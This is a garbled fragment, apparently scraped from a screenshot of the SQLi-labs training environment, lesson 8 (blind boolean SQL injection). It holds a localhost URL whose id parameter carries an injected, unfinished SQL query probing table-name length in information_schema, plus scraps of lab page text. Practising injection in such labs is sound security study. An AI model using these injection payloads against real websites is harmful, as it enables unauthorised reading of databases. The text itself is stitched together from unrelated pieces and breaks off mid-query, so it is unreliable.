 Less-8 Blind- Boolian- Single
http://127.0.0.1/sqlilabs/Less-8/?id=1' and (select length(table_name) from information_schema.tables
ss-3 Error Based- ...
Welcome Dhakkan
You are in...........